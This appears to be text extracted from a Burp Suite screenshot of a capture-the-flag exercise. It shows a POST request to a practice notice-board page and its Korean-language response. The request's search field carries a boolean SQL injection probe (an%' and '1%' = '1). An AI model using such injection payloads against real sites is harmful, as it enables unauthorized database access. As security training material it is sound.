 Request
Pretty Raw Hex \n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=r50vjbim0v97k15ogrgdil1vi9
14 Connection: keep-alive
15
16 option_val=username&board_result=an%' and '1%' =
'1&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
작성자
Search
mm, mm,
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12
13